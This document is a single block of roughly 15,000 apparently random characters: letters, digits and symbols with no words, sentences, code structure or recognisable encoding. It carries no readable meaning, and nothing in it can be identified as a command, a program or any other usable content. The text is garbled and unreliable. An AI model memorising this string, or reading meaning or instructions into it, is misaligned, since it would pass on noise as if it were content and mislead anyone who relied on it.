R2VdR^+/~hX:4EqksdWpsiJF(nd@xI%2fCAe{R]7d^:XxI:o{4_9&|9Q16^_eA;^&BFBkduIK^7/4n5Wp}rOtror2Vss9E2Dx7pVX6Y)|tryi4BOh|exr;BI9pRDQn{I5r9CpuJ9%We2rweDxw;O{-fsr/%eix^hzWxd-N%o^]EE4/pD:yN2Koq744WrxWNiX/CuLXkw}Q/n|&e_iN}OtsItFsUJ7sUV:/yi;ruyDeS^pWxfJoE+WEfX/}{QQD6hspB9+&JT5@t)E}L-|@f~e_T&Cs^pSEw+UE^:XC4nXF;T%uRiO~SyWzzXs@u59}hde~DJEh^6KEBiQynuoy1X7eL/UOx7d;_owDtA/(^R54eXx&X24^qYtX;Ohs)uR/d{}QzC:9^)X/^(~0ik2OrBxeJ~QqAA:t0AAs:X4Yt)Y/]u4%^kkDxU}%~OssL5F7U1J@uez9}{+nVFJKp-/@W_U-Odf&ztso&_uE/)5s@KBDx;9S//CRQeF%UOo)9_COR4X)7J0&f@:+u4}is)wd/@nY/D1K9AJ))nu(Rn2Nfnt_CnxVuO~SxruXu%E)pxTyQAzYUA@-VQyzs6w]6k|~~V|q~sf_n{%UQnos7%5d%+0@7+0X{7%r;WuIW]1F:}OxuxhwWiy^4O{;k_BIB9IzTouy5]xu(|d_R-ozy6u-O%yppJni;^rS]B]^|ISL9+^]W-zp+ID_dO2wJshSroWy~;h4{JAX|nr%h~JE:&y^&dEkq~2q+4|:|rLrqwtS{^|E6upNEAuE&9S6}5Q64dFk5&L^s5Q_swNNsS0J})LuFwAID4UE6|J6QpX1N(]&IAC&uwNW5~/1Df;C|Joo~+xK-:;XxpDL_d]sCd2k5pn}I-~k{h+N5F4JRtuORyK49CKo-]]WhBWyB@ifD_f@kz:Utq5pW@BTtE;UV:UzfkpAdNrXShn;hth4:7sqyOR;L~O0u2|d9Efo~Nw^|qpFw5A0-6}W_ore(Q/eCTnQ;X2s-_/CI+%%K7Ts%X&Dk^{-05soT}kk;TEBVk-D0K%yNT4w}}qE;d]f|UUhp;Jz]2yO~^^^Syd(fVdS_Lu~FW91B0V0pCqUiI|w+hpFuzN70kp9xooVC(Vy(uA~@Isw&s&9+uihffS(5nz]}}I_ASABii-)Btuw~BVArzE4x6+Ah6]iix7Vkz;7{^^VVkVUf(wXB}qsn]UfwIyOfuhkuBs~EA}-pW67)hdIRnnSqx9etJWVpp{CqdxWi{AQN:5dSAVsrJnC-)CxI]ofuXz{sSSTWFz&+||~-+dV~0}u}qz::O/2h2~ui@k_~EEqWk2dDAA&(|Y;r}}rI&X&tA]ItOy&IuLV-dYTTTT~:)&snO%OY7^2{]%;-_hhB-w))U-^LNE0yLQhIUE49O&)p6eOhSfJV+_x]wp2U-V:kE9pO66|n%%^qBpKx-EB(Ur)76~n5Yk9x^+~2(OSp2tAECief^nK;f|z::sEIAenAS57A6SzX]xE]IJA-hYQArY6+(LUn1T::{yLLFI{|/)+XQN&_&&DnNz@sys{~n^t)~(kLN2Yx;;{wIwCOU^)q1{X^UUu}T+hxkpe:nQWYW:SLUOSqzq~@OC|U:q:IUq~r@6Df5xFNzuU@FQLr9NsTX~9CYid:~En%K:qW~UhDqf2wQS;Xks{@-0+irf]AITi^oXwCCCiX55]/f5uSp&p^hiY}7u7Bq)Be7QWDFEQRK:Rh0n7OS1Fus4/s|KAp5|&B:BB;Q--(Awq:}O--6_C_EEotzY:RYF/KI}T)@^@+F;~d(-0LxD%I6rr2)n:^N)|@WFKT}z^&ss6+z]:X7|/KN6YwS]{I]5}FRqdVDw~k)L_eRT4//VVDT@Rwy:^w_/Rfp/nk]VEz^r)~X;dSE~|Xp_-)B+N7uCS;x(J7BwrzfIXV+p&LdCfKI(RToRV01Q}:NpX4qE+k0zxyyi+nXp2x)^kpzN4AiVr]iL6y)0)rR0Qkdf~nwNTrN4oNIdIT_xhWYshiEAoU1r_WBFDFk+;~Q1fSu/dWORi^@6AON:BFwyqxn&Bp_USBR4;Y@])OuSSoOwE:WK(4q^r6KJI}7dWy)o7Ck;yzRC^%E6tRx{10J:php0rew]+S0~Aku+swSD0IYwJr9WnKezD6-Dtw-BKRuB5zitYLk^%CxEtFDyB0]:fqYExWFzTtE(Dd:iu0IRzuALXzy:xydty2]Srnrhe{;9)pqt2;JT}sTyJf2T~0kEQtt-~z4^yUBEy]SVuuf|_k-U2z;0~J6T@SdSn5|~N)kLJ2W~u1T7E-(I}Y0n+r2&prV1QXu;f0re0_TLnsXV~Nx-+-7B&U~IkURR|tkDOixCxnuUqDqJ{d}~sf;SIK]V+6CN:rrf2UD^IiQ^urAK)kI/iJ-weqwY{x0xTp;6}h_YxhWI4:VV@CRen1Es0qsWU(yKk%tVB4wtto~BDrV++{exAJwwWCkOJVrWV@p+ByF^~]qAh+fWps(w/zIAr5SO-p+K~BNE;(qhk606~4QBh2IK--T6ti5&:@V&56WE]z;qi1i-Je%TJWu4}StW2&/LyU)%Q2z_dK^J0BuKqYCKxht;6YXei|7NO}O+B6Y)nD-NY(~tJuAf;1pOsnQtEE}ruCtIiL_^ny(4iR1]^TEtJBEQrqfV@2&%]|hE(0SUhA;_{L:Jud&A-huV:)I6f;TQJ-5^k0_9skxdUKpxtXFnI^xdQJfp_zs9YCE)6sTS;w_fp5ywYoz(h^wk]C|^z}qn^4NQ]JC2^rNXs}_(z2U6YXdN5JOr-Qi0KFWW@OqWY^UdS9%Bux;qh;fd^xL;57:VyCTqnt%IAN]%+YkL;Kx5k;+S%Y0Q|e;TJByV&uqs}1JS;K_O(WVX2u0f(^+NAus^]&D1SyYyfR)5_E~dz]w/sfQVDBx]zEz+/hDt5X5-hE/-p}]Ot]4dA4hIyu-q4z%UIRLerVt)rOhfehDhBEu6pF&;+(sX_VtVAF);2i6x];OpJ&JLW)B|JS;IVK_q]q1r5~E;(RiA:@WKAuC+57@uEE_)JxU2yL}oud&pYCEYU9K9dU_LnE66%~K4W2-|4xVXSfrT]&1:@pTVdrVC)UxtVOudBSC~Nz~fSB^nYq]4IqO(nX%UE]^EfNqKyTB0f6Ukt2]4{Bo^+Bk|zeI9X+hkFeKEB&D5JYU5;X|ROx}FDd]qwF{T4iXOr:fLtk-KAxVW%_KRVLWRx;6z@yz14OI]D1E6QYDVqReD(+o5OpyfXQnpSfBO{I7q2zN))^x16+su):^1JWnC;LFfR_s+}hT(+]L-i_7~f(&X^KdK7R(Yq;1DOQp5)q)Y@Ltx}XEd7q)5hU+2SUk]&]7-p{CnWFAR;opL~1&dq-&t&WT;|OhSWd0TVF~TJpnzTn^]|w2;y@&)RwOqwTtR6StEO@ENu60O-ADtVEy&_)6;L1%)2z_Con57fNU}Q{^TT}uBI|S2_w-d/U_F:L~nV;eF1h0VeY9DdRF&fKK^BL_t-Y9@f~U|Jy|u{fK}(f%f~Xs@F5C47xRY@Xdt-YQrD&2%n+)wNF%{n6}Dz1x@)QYoO&5_5AA~CTsK|}Nk4/x@^E_p^{7wX9/eB_(ADKUdqAs-(1K1SrN{T&V-5(K{F&&JQk;C2iSk0+JTKV]tJX4fyRsWfNioQT^_}wDehkx0nD%^zn]%&x{^U4sd)51_C@@+7tNwW5qysswh}%TdfETfR_e}1~O)15|(fqfL|;4Ru0WL^2fXI)4^L&&)n74%V%N%)9se()R1{xV;REW;}foDK0}7}JW26o~suJLk;Bfs52fEOD]@~I--W&Q9QVAk+;UV]2(u;(A0(~~TByD0BN09;2Frz]qq|:Ap&KNDw)I];_qo]Oo^pV0WE+y@LqA^h&Dry}Bw^dNuihARETUEOWRRyoA~;h0T@Y}@L%}BL(-Vf6RA5S]k17U/nzIsAtU_f)-%~6sQUUXJ~L_qf6T7AS}BN@R{U}Jp-tfFfC00f^UV~_)|dExeq_(2~d]CAqUBNFLWAD})N(dfSxe}A%yiU^nrfFJ0UXSdVErSq(VJqUs}Apy7;k]fU61+dzABfKkw~Y)i~2^wAKe2EJEyUBs&Iqxe+t1-NInSUoWqFN{:drJFSBFpWy]pENx:]Ru~N:SVUOA&ukOuUhUk~C;ByLLSu:J{BRw-Ey0yrE@VryU%Ay]rN0_D]JEr+~weN/4CU{FufYR_A6IB~s0{U@Utf%D^~-VSqpp^EAX@U6_s~Ls}JpwKFOzpWzFIYt4IdEE^JQF2~0o^^EKIhXqe7%xWkRCuQCdkh:&;L-rk5K)s@EfhR&EL}A|%~E66~26L%qV]iThnAAuI~T)/rAUd(Br_U]-urt((+9]:ipABD0~)0ur-V]+Y6iEROSY~oVp-2^p7hA]Ro2pz(nSIA6rw_6rO%SrInT(z%ox1y@YuSi;J@9iz]s~F;T9z;}Ypir-pXByE/hyyu)Cy~U7]FwE&WEVts@-0Y0)NeKfIwtf;;zi5U@rFI0(u-K]_XEfLqS)~J:Ve&zUoU@U%9]);}t-2V}-NuUpwyrhVSWC/OBq/Okx^_qVstq-f]q-q]q)o)VV09]-(Nq-Yx9SIXWirf)h_Nsd;:)UsQ&-_d&U&}J-(d&/]5iUhU1Q|BEL0C-N}X^r&LU+SSdUB0]S]dk}Uy(h~uD{~;OfkSs;nx56Ur_%sS/x-xX@Uz7fCWr(+%1q-Wk]^6LBTx4p9upJVE9{CxJqDAIiW7ED-4NK]1|fk5|J]:nn+UeFAX|]J)E}o(WR2OAq2}q(kU)q&oLfs9kfk}hVk+hR9UYJO~AKsQCf^29]WYVR^oxkUQ:+WnNApQ{f@4iq+nJU@-YJJs}z+XoJnWI;nykR]^7V^u%;2/{}snUn+_AU&5:q@iQRCuuhoy70ThpDR]IfA6nDsu9EdETzoWDVRwe-rB;WoEX_n62:Ir_@WxXVnEQd@Soxxy4h4yXR4snB/}]xQ+oXIOIDx:]6BxB~FqJw_+Jwo;EBhFsKIY;&]Ay14_A_BULKKFJUr66)@A:))f2Uif2T/~sx1AzdDf6X2~6}+irp1qdI1YVV_Us{e(tpQfC(UAS9-NoB@]J)khD2Uuhxx_x(Ff2ufBzn]Vx]xBr}5NLdtNqoff_nAIN/&:hd5OwwYdI@1Uqw%y:X;u+1pzztDpWLW+:yth-+S:rwqWE|Wr~&)U~%}ideJ:r]WyI:::+X~F:CD~neE:^~W:qR+:Yi:q~xNkfwO;u0%L4DAIw:AzAALq+VdJL0YqY^I:yYQFzL}AOp%x(fRuL21zydeFFUQ]Us]AfDR-xnw6|xh7{q_T](2;5i2W:CXi2)Lpk)LQ0-nYkd%^}-hOB5C9]fJ^5OtASf2V&h6E^OOR-6RY-f+D~Uqh}6k(5-h%of^sA&w96:X}UpR+0^~94]A4I~~_AO5y1O5yo:I^hw5w5ET1OLx7U:&_^rz6WE|:O6(rd2ty1Y5KOB+KSBLTzJ]YBYIhhk4_q(~7~|wRk7:4]We_:iJXJ)_Uk2kO:502k)WziUF(sU^foAC]0-(6Ef6:2q(/Vf&K5qtV@x-9-rF9ArX;]VS+0]tCS)-y)U6xkLXw}6]ICx5V&-DhS&eEJOhiUS]L17)92&D^9:xF4d)u&uS^9S)w9&]KUVRnt:zkDuq+4/+J~yTinB29_qR@9q:zXkdLhA~]dFt:n_q(@%tyn@qI-SuwCOnxX616oBKnx6sxFkTsE61B;IB6%;~|~D}:JNdBEB20B062-^~uW6&JhQKU+U}QUxV~e;)|76s4Yd~YVn^{r6KE]6)1@;n0w%A:-zK2wF:/;uk]OW-e::oU:+2&9~)dU^Vd)K9d]iV+@RKTuiU^LU2d0q9n-QnC~i)5E}o~5%khK;ksFT5:KW~TzqdEVQ]RKD~0erdWT@1LX^KqCE5p7e)q7JtE;Oo_@_oFx%95x%OhBy)I_Ch7/I&qJDT4rT@k(hu+AV:~]^dU6zK|oi:Off)QOdAnJF5TxV~7Rk/nYWWA^kTfCUrfXkwX]xQF6|wddVnFzi5(w/d:~VtCuSd:qR{YQJK~-4Tf/woF/-IJsu}f:FiYI_@]:AOU%sNAe-hVNRBi:hB6i2n^0d00O^1S:zYLTDJk~xFz4:qLEW4zOw;rx64A(WL@D96/uwKBwF1SzI{^TI__Wqx%2L1BWtQ@irs-zr9Uhy;VS-;V&T%hNE]zkLfY@{~i4&76YNqYXi-ddd^Y2W]p&Wqq6@-Y)oTq6e5Br}^k_z6UhdpLW^n;{%^hU]kJKNFdLR+Q%]Ji_]s~dQKd9S1q6FS7kXBUp|e5wszF}_Nf{BsuO2pzDu9J2Y|qY]+)xA^7Nn-:CAn7{Tfxi9Y:@fuJ-_R_9uI@CDW-%r)~UE9~RuW2NDuTeTW0XTI@^ruquTI4%0|-zwxYNS~IRFI)~Dx%F_I-CT~pYXp|BE4JE]UDECNpR7qYWD&-sVtz0rFtA0n)}0_Cd6yV0q;^5JN)/)L5S)XLB)n^A)yD94@]])fE&_h)qUBf/is9:q+dzq0-0)F]@7Fq&U)%@q/7oV;-%)X{Vr_Qq)hR0Rsqd&tCkpYTtU^y1VW}wS)qV6t|Ep(:^5fT&7BCL+u_6+6VU]W4@i;yA&uLYSWV%D1;KxNF6uN%h^)wUEI~_@ISYV~XNL1JoDx1)6+4yExiiEzp~WUIfXp94~S4KENV4/x1&Yyt-Thr1|AfAzzW&T0FrRq@J]+Cs9q2N]o1:u^7CQNwVfrzeTB^D)}DODK2;fA2LKA@21^tJq+Ap&NT1fQC~JfVXwu&t)W7y]Q@o|B@i:Q2WeAzX((TW}hzOTDpVsJ:wunSUuuEW2(StBriief0k9(z0T(^+)SS)7n;s:5Ed2O_FuRk~1Lp&yo6ffN^-7UBA(inREURh}Q^Y&S(/q{kpt|@Dh529CE2D0;WN9;w&+uo~tYx/A~oA)Y9&hTYKrn]+uT&J~(rA4Qnf{QK_:JxE1~uDoDz@kN{0^y2L2Rxz&D-:sFTBQfx&XISy&h9TwITsO1xOzdd;}WEU)D9st/su~7]Jx%NnUA;f}B_&Tz:;N|4qSe-qi+B~@^oBW%9N7X%RKRoEsz9Sh}TJwRykz51pw29^dt1zUBs2{19huszK(s@iD/26q}V~wnw(+VWE+Sy&^Nx}we;f4Kp4|/_x(wxkxyK%)t4JSqI-kYkK7)VrkS{BCD16U;0Ek}WE9E9iU0spUYExdoKJFL5Yd^oWJye5{te-_rw^D%_TIQ%~Q11^Lq0Bd0ui@tx&N{U1;he||LqOtzw::u1_6e&JUE]d+_%O9+/I_&9Odyr]hWDiOC0x)qs^d2squ29JrxsX{uzSkRtfEo@1e:5w+}dI+{tS+d9~TR5uuUL_Oyds;r)Jw:e/iy|Knp@^1X-NBdf~rREAKI{x&KkA(;Uqo6JfnI(IoI@RKWJFn9E61^Af1DTX{9-|KF&ywNRC{Xd{y2;Yo4SJ02C7E2qXu2JXrkU6]O-fwz7A6BnoTNXx(5R(7XBXnR(Y{/WTk+2:yWO^oWRS1IXRuKJ1oY~X@Fw_Eu0p1DTF{BA~{IJ6K4tyy+i;E2N/_C0fQJ~knSY(sTWy{I@Td_CeEk6wEzdX{{YtBS}/20J7Q4ue16|oAifo}Tq1D-Vsn;_s}WQ%^Y9_ru0r{R+Xx9Vr1I2rws~7E9UpQRCy0I4F0I_x_:1f6757pSB;Ep+DdIphrI-iwrWIwt@Wt:O&~TpX/&{_9N5diXYx9XL5(Ru)-u9Ue{N:CzqBf]69CUSEy/f05Y0zyDN}&hN17X:S9X_pswCh0Yon)(6Ozd}](7BzOr]W_U0+I/hOWrrEIIupR%dk&0)R|zU|XXXV|iY(66_YV~2JN{rI)%TyRrpzoeYL&u|BS{Fr&uYT2Xo5sXYn4D/AX%%Et:o{/urSLeF-&hyh4DxorRz}frDSi]tukrWkx_}DFftCtVC~L}pd6L-p^io_yk1NB0w6I|EpTw0^VN9SiUB:Az}^@feSiUSTUy@^d4WNhx0ozY&CThex|60yEYuCQE|EI}pA-i0}Kk;ph|hD9+KEK&(6FUqdFV1q@2dqw/DyoLw5EE6~5Of)xVhdLS9uOoOTdNri/w7Tk)Isxp_rWxyrVw&wpduIh/L&k+]5]6RDQ)X|Kk9+STUyJAsKU(%BEi~yI@ErDF;p7h1rY9CSTOL4A;T&CIt0wTiES)qpF}1UQVT-ow)X]QqoW)6udx@T9V0EnKQ_TUf6D9i|rFQ)4XOW]/nV-Y;wE6@pWU_4_9&fo{Ye+qn7yU)NIO0RUF6nWYK95;}knD&n/{hq{{/XnOQ4Q9{xD/p;2F1WzV^LoFp-6DIO|xC:COkQ^(iphKrhW:K|555ykLiE_k:pxh0tLC{Ii||T~+JDD;E^yho-TKp/~|wtNpTykk6k:9xkR5/%)pYtD{dA^FLSeRi++]xurr9&|pxDffz6qNDFidJuzSLWhTy+dOLNDWi-W{2Wp6d4UC5kI9wyi4||AsE/]2x6DKik6IhNh:|:eOzdpkX&0Oz:BeNhRJ7DE7YdUdQ-{Ft-Sq~iItx4+VpXiurF6Sxr9uQWpS--kiO6rnDK{(x]5/hW}kLI6DOUyCChTzrFE&&0A}J2YFrSxiB5Kro{-1BizkFIYkL99;xuUt)nhh}}Wix7T(KzUUoi{UJF^52^kWkJCX|d^~}-iSy^DTrW9TOVEy%ohVI-KoDDiELE^2w&KS61tKu4iEw_WOS^}LAB&kp2)7XsQfKrA9dO}z+zz;:5/OzVOO7kWe|sr0iI^f6iVOkp59_pU+TJVN^;reAn+pE(B|AWs9(D6BxDtRWOB_+AK(E6hp(xQBy_-B7tIWq&u%nC22F9E)uY(dF6xKx0z%Lq]O^+yY;E~Y^@KAoto2E/-)IhinV+S9AzVK@Y0%~JLyt%L}@Yr~~UUr+y-)~tz+D2BEhT0&EJ)nSKsXNu^S:Dw)w_VVOsJpu]fY6Vrh&oWo7wEw{%zC{+7xhTwB~uXIXWIzpL6rwQL6Dxt+itDeWzAu]{OSD](:6xrEpU--hi_fz5hhKzN&S6i4|)4t;kq]1:|-|n9Lk:&:W4AtDy2Wrk%k-(Tf_+5nL9VJOo_Ri11/Q%ntSATnrwuzJ2r)}7%960_p}XW0q@LI;Cf_@XYy6V(yfOO&nto7YSA;WUD/z|K&09{u41Iiu}R]YwwzRR6_q0-0xiXzE9rwC(rRe2X7K%IorI&V+WO9yuw+-h(rNxIpy6Furri6]DN^pxWrwDhhxkBr6)pSWxxuWEuw~px9ziDESXDWIEn};E;Y-p/p^ruw2rDiIVKpWVxhxIuQR;+ie42IO(Epr/4W{C:1W(/TVq]r^KKT~dk}h;YRrWxutEuY^Rr]wDy+]YKpL&x2OdB%]rNBr&+IkRWBpfXIy{)0fX]QEOix;5QKR:e;+Lk~+-Qsq4zIriuSX6xITKi2yExx7{Ji(sdFnh{i&]7yd^r/|4EuD0TL9zAoTr(zJfE/e^ew/R4-uY@00Oozuxr9;|w]zyDErKKwnYSn]{rrQwttSxD(I]WoX}Kk-rw~xnT5QphwC^+ynD+yVr}OWk9Jrwwd^t;I0IpxukSDy}FDqrue2w^;y^+L{oAo9y~kk-r0;SnfsO;qAey6e}Wk~zIYrp;)N6&hRWpSp]DL9IYiFs:9N6K^5p++Ii1sVfY~ut|@kp&Nx:w1si0WKLN~uLEy~oS^EBILNBuJN1O0SOxBAz|/C]VWfNriq:@6n)zwkBTYntyku^|^C1E7d5TiXsk^IrN]5iurI;Eh0O&rqeT4TWuIu4/BL_+y4KD0JNNtkhuyfhB2r9}(y;{6]Vf6SDyd+V5%+IxuOWID^S;piuqRY-IkkwNF2+|r&x]:4CwiLn4OCy|4_~w;:kI6-E^LU/X&rWEr{xX7sUi2q|LJrEu;DxuEhiTN~]h^s~xN+/SD&-@zWpUk)E1NC-yFyx5iOK@-~%x49E&:NhkNU4reWsFDOnKs;Nx6SriBnC0F5p}uBJ7fIF&:tiIh_IVSDh0LS(F~uU0YD2NtLiw^}Si+e)BT6)RTBJ%A^x&VwA:u1eKX{ef{J6WWDh&((hfDxz_ON|q:6of;urW}XB69S|^tU_dDK(dyoBrxEW|:+2VF&-|2wrEU}TF/%Sx76-rhDh;WhDi2;r_Ju;f-u}xe4{2Bu-0NpFnhd{4r4LrQBdRrX6{UIWx0WAYip1]6JuA]TXtSo9OI~+6T;Rre+NkkBA0zdEN1(yzI5]:WY_}V(9Fwe4W@sKnIpyhV{2@Xu&|Xdp]&x}nKUU:DINn;ii2k-27E|k+EOtTfW)-}7ryzffrTA]rp5YB-uW9TNN&zhrSuRx^Ik{+hQI}F5k+r/yI6qJID^+}rk6VW;OEzS95XpWI5+iXA}9IdrR-FD^|hU0Bd:w7Tx265e:Q+pNrSE0r(ReBwxux&;N:-tdiVFiTtrrwuLzrA)f|r&A%toBFCkE+)Qhyi%uJeQ/)}e/~LBiEuu]h]6BDSxndAp{Ii9-LdF7LI4xBEVfE6L+oFK77rYQ91D2Tiq4h6pS~+rnE}:0J6wDwWO;1Tyk)pU]7hdi]kt+Sx@2i)@dxNT57_R)zAB4;7Js+q5r_EnR{+-5Jd%7LN2ewdrhX]9nDioU)++BwDwNsr1}2ruz0::I0(T}sBBDOYLCED5|q2]yU_A_9}-y]|^:+Ifwtf-Wpn]sDUq:ndVOkzywErT9]wEFLo6z%;JDoT0IuspL9t]CSD~C_QA)&;DCVt-EN^TDLDL_neRV/~Ntwn:tLCNr|eiI1LnOfTx]WL5xk;i}eDy5dC}@xVOzW@T9qNCYn4Y@Is)t/%}whxxK{u0iILu|WUxi~SS5p~VVddI2Ry-FWq2BkSK(XOYuVt%6Y_Kw2htXXopse-rCoK(x+Q/y9W&n^6BS/nTEyEtXFsBAAE1nO:LysX/TQXyRhkkO6@94Jn-iwrq1NTI|DXpw0XVAhyU4h|uD7%)7LrXzU701uIX1rEkRhpq&2UBdeyx(6s9OVp7U6e&6/@|i%]Y%6f:;9|d0}519OItdQ6@pSoi|7(Wzn}&wsh(Tpwk5W7/n2Be%95uXXEkVIxpq1rz~~xpWLEySS}pW(u;xq9LIEkJrp1zszuLtz5rRz}_rX{kA7QkBqTEx5&^Sp7^J}QLT|k;1}DS:&qxSu/sRX^]:OrCKXu+^;u^2IKp)6]i1X7Jx+(wT;S4D;xE]rhd|px&IDr-prx(E+xV0_u(2+}~|pXUweu-oenEr;xOJeTnCe_pdW%|dxwUnXx--+_n)pL~neEI4zpFxDW+uJ%Q:D61n;RqJE/]u6z7iS-7hSWY)wOC6:F|+:Wttu1B56@/xEWNIrrxezE979+ETh/poRrEQE]f+rJIJI_]JzN1:2+uDJtEK6B/C6)7+^]Dnei/Tx{&|zs{pp2&+N+r-6uWQXpqK~(+:JnEtJpJOJfin_:|Rey(:JXwTOL|4yxz(:uofr(:Rtqw4Sr0z+uDEu0Iuh:k)WkIkuu:~Rr^Cp]7QOruNBie-@wroL-YU@rf~LCJ%rL+ppxe6LxpKKO+%LErX9CrU4xY5rSr}-K(kp15EiK%qi|u%~Tikz4f6W)&-Vo_Fp5N2k6rnw6TirURY6ndWWrCL0hiiTp~yyLITOpiW&IX/BWuE~BI0Wppyd(Yn^pryYyB@BCxIOSBSzIF{EWtS({wSk)TAWDuy1{7rD{rW~5RUi~Vf@{X2SJD25:/e0E(T:6+N;Ezh;|:/;KRfw415pToyzdXpxp+KzdU0{tJq0E;I:CIpFOJ:KL6FF5nLV-FiVy+LKT~+(rxseE60hKr2+xn}:)(tYxi2ti~outpx-5nNYLIt;BeAdp5td(;X/uhtLUkRkfWBIx0tF]Lz0NyOeKor+LSEq}yr6w}yCwRyJ};r|N]WC{B{4%@{kJOWSE(VI|OWL9]rq9Rr^t6~Y(uWwsYYiY]+Az_hX_yR/}uk%qW2ek;1y^hWs_KxUwk1TY_S9K%D_BB26zkKA6W:p9SLsp4Wnf|r|yWx%_kO&hKrt:pSryL05rYD5dD/BR2WLR~k%ix0|(O%7zLDK51xwnwths:SJ%%S22VSX~%Ey&it5rNWWL:pp-pE;B{+;tNy:0p{:xLz0@O{Sy6rIiYW|]J~ueKESt9W4;dw/Tz0CIRN]Lk-&+2EsB9zq&;5f++r5qW_~I9E&feW}f%-hU]yY/4Nh^7r+h}nBk~}WzOV;rS4Jryr:riiX_0weWJni^~~OzI7p0+U|6-C0zI%2zU^_;5(:r9tx5oi|4LC~o{JzXodRz}_FQh4x;@seELJTe9Sen4DExnreLNx|2(OBxCo9D1KI|YeRqFp|UKd|:RiWtQAD+fTIdrO6W9(h]XT4+u+41~)TW(CkW)KN+&~2]T:4IpFx/0|iWT@0it|qBpWEiAr4y^4kBRI++1BSJT1J6kr4fr5O6xwtL&UD:X~RrWJ;p)-tp9r|2DC:(ud5AEEeL21R;iBenxwt;~}WpChJ%i)O0x|OL)Tz;]L_r]J;xWoAhiUNX{o:n]p;V^LXxt-+x7%/SKKWr+{B|]Xnp+erqr]_x7CBziotpu01:wLr6/2iF|DQRrF1)A}~|2BpK%JBWXXDf;LEBpnepC~oR7T^+Sx]+V+pop{;-Vr9]6SWq_4(6]ENSV9Nw7/;wA+enuOKAk~;W6Ry0T]WpEL0rxf7pSrDA&}T(CEd|sniy~1NE;5VSEhRB&ExTz^;K&w{U}V/6nNBKUdzTC^]:IA2xtzkf9BETLR@QI7r4zf0(R~S6|nq)s{WDhs2At{05ICwdJdDF]5CzCTQA;)r0@:Fx%6oNp+ow00]iqDJtEs2SJ4iQkI}59ip|LNE)KwyE]&J{TIDIe_k~pd@5p09SCreSO0in^9/LS}oC6Aw&;W42_sUEyuD({fuf@]RkA(4T{r4+f|(+NII)TF6R(NKx6zozeEhy9)+Vz+x2pN(DkA|;~A2y:+44_Ih46Iti6rCKJzp]zeTFyFOEBR97Kxz(C9I(phV;YSr9xpO7Kx2rO0yNz%wfxh)1VF&4)dJ7pOw^hdFiJi(r^rWL1;_2khtF/|@Xti__Cd)06qL0Rew}tIQ&nfFq~e:sCiJ7:h;5{n;]@t-uSWkhp0pQ&I/ABzN|EN:%ki0h;(S^;rRL0Ed|6F4EQ-4)EwLdkRpEYwkfO]p90uh|d+x{D{0t/fWzJ-S;q~^+ON|{xUttSI2I|VKVh({-NY&ik{(/0/-K5+5940S-EnA(-d~A2sA{1d:40Jr|5^zA2;o5FCt9Bqyi^(0rN~zXK45VW9INTfLWdTV^nIrxd@trY+|5yrB&y]s&yBV|(qsD%IJDTR6))er7/zJwt^}pq1-+EWO%%5sRd++u5:;dr)|Aq|6]Et5@pu&WA9xk6u4W9:ERhr&r~d6yDpxwnKNWuUo(~^0p~06NId6/RpnEyOFsiDoy6WRES}xs4UqWI~r~E26JS56wkpu+CQ@fu7+f9ykAEk}TKdWhnX&491T9V7Of0NXh6Ie49Krw;|yR;6BOEIeXORT;qFOV1V}SnRs2WxUhszO6S+WEd:+po1D0DIyLkwOh7%-krqXK7dS^+@O^]}frrLBD9n%tDtz]U4+Q/YYtnsYfW|A}J@k_I4~F4n|QW;ECV1CAQ6T4/X_AT&_~;0VkfX^D{fzIO{tDhBoofqDJTuLour{Dsw/r9EtQO/4^V94|D0(Wx|7|JWCWD0O;dytIhVDo~kIu9Fp0F}pzhD{fRfp(6skJn]dWqeRU6xYWo~~@V~|_ixp}KJi4z)5K^}7OIF{5L~%0zY&tT~KfOf%01oIC]i]q~6up]~5}A~9I7d-N0K+kuyB)|_1SL@%E~T/{oq2dNiBDrAr|dxWoW~EwfB:o_6-qeYDY]4+kV0ht+@{N^s~}oC+LE69f-5;@uQh+4//UKYX_%n_{|&kAyWTD(0}/6IqLyydfEEdok/LxL-hwuYh{IxhE~JRu/S|E9(hk9IhW]IC1V{hWX^69T;Cis_CfTkIuLqiynSu9TzqxdWF|r+xx_WnqyLiD(]QVyVfUuJ@(~pWBQp:BVD)t0/TK;_AV0^&^n:&}s;O^sOrhhkTr6KnC@OsBT2K];R]fnUKR0:/O52A@::)^pCBdznd_/OW6(u/kOx)Iznth{r)BY@V|EsOA:@zx6xt}7;o^Bn2}t2;y:+9YQ:fKAer4Rrr~^kTBpppyir/@)6N_Vph]6k;|i+k96w9:E]e7Sf:OLWSJSk@9^zyE96DW4_uxVzhEUdu/D{uRI2VWiOBIhs~OSf)zTt~F]Vhk0J)]VI{wfzpx]~:E4NBpn/LNnoE+2(uiC|@EL9ux64ruWd{BShrS4EAUVwKI}txfI&tT%t}U%%9qXdRr^uRk;yB]qNXf(4|:J+)62xBA]qJJT@6fo_0h2E~R7WiE+5pk__(uST+iL_:6:T+4KBrLy61V50|LEUF5t9}7FJ1Q}rN65B:r&D4E{-B)NFd&9EN5FAV%eT)2;d4|ps291;_&5eO)p])fXwU+x6(@:4FLreAW7hOWeIOD_BpR6+(zkdfRu/dp&VqI|N|yhQ@BIX6S~{U-^9{+V4(Rp76FE{TUw~n+|:nW+i{7EprtX/pphd^&I(iIJNu}zBEWtf&q@~AIqK7|:x@eyA%oWVtBdx%YYeytei;@IV&x)zd;Dd4NiKf_L;p%4q/:-66pt5}((;_S{xw-zT1Ln_6Y)4uB&Fs|_USTtsCx_IB-+6_BD96:O:R-rOf/Xi%}:@FkkYV}+2oK2N%(+CWALWK59sqfp}hUn1J]4%stC%/)R(VII{p7uEB}ydO4(tXLw&{N&rFT2^%+6A6&-4iOTri;^Etr2E+_Ur~]6B;B&Wf}^]]VQhfoFpfWp0TpW{+O:~9Y6&rRi0^{yY~xTnKO9TDJEWVO^Q;WJ}k;kBe:x1N7p7teVns0T+Wd(iD9Wd)YJp-452/i|&phxnWC1ewI:TYUr}2p+pEB{TU;]KpNx0W|y0]Fh;{LQ5@ThL+qVxLKdqdR}:%7Yw^DX|Byto6QL:zRsqLsQ5CW0x_F&6kdFN{VAi9K29r{R:B+:siBJn%I4sB6@-p]09kU9sLJk0p|9}hE]y%u]YC^p]LJ_EhOzESnkr/Es6TEfJpi0t]k)7KA1DIuoz6Tos(iOO|OhoTyFJIA+WqE:Sp;q~{qN4Uo-WpdW]xNu2%i4kA4-Iq|F62B1ptdhJA|i{sB}&E|FVspsJk0ixOYD1YYosoO2YO~i%zf5SEu;p6y:EJVA]9oQDK&o9;KfDdKfTBseYVy;k):OSWuF01/K&}dF})o)Xr6IsQD(6KoiA%5w]Y%|x%QE7/QxkL6C{2Q1CI7+s;K~uOue^TDrV(9oN